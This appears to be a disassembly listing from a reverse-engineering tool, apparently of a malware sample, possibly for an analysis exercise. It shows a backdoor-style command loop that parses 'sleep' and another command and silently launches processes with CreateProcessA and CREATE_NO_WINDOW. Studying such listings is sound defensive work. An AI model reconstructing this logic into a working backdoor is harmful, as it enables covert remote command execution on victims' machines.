 1000113c
1000113c LEA ECX,[ESP + 0x208]
10001143 PUSH 0x5
10001145 PUSH ECX
10001146 PUSH s_sleep_10026018
1000114b CALL EBP=>MSVCRT.DLL::strncmp
1000114d ADD ESP,0xc
10001150 TEST EAX,EAX
10001152 JNZ LAB_10001161
If / Else If / Else
10001154
10001154 PUSH 0x60000
10001159 CALL dword ptr [->KERNEL32.DLL::Sleep]
1000115f JMP LAB_100010e9
If
10001161 - LAB_10001161
LAB_10001161
10001161 LEA EDX,[ESP + 0x208]
10001168 PUSH 0x4
1000116a PUSH EDX
1000116b PUSH _Str1_10026010
10001170 CALL EBP=>MSVCRT.DLL::strncmp
10001172 ADD ESP,0xc
10001175 TEST EAX,EAX
10001177 JNZ LAB_100011b6
If / Else
10001179
10001179 MOV ECX,0x11
1000117e LEA EDI,[ESP + 0x34]
10001182 STOSD.... ES:EDI
10001184 LEA EAX,[ESP + 0x24]
10001188 LEA ECX,[ESP + 0x34]
1000118c PUSH EAX
1000118d PUSH ECX
1000118e PUSH 0x0
10001190 PUSH 0x0
10001192 PUSH CREATE_NO_WINDOW
10001197 PUSH 0x1
10001199 PUSH 0x0
1000119b LEA EDX,[ESP + 0x229]
100011a2 PUSH 0x0
100011a4 PUSH EDX
100011a5 PUSH 0x0
100011a7 MOV dword ptr [ESP + 0x5c],0x44
100011af CALL EBX=>KERNEL32.DLL::CreateProcessA
100011b1 JMP LAB_100010e9
100011b6 - LAB_100011b6
LAB_100011b6
100011b6 CMP byte ptr [ESP + 0x208],'q'
100011be JZ LAB_100011d0
If
100011c0
100011c0 PUSH 0x60000
100011c5 CALL dword ptr [->KERNEL32.DLL::Sleep]
100011cb JMP LAB_100010e9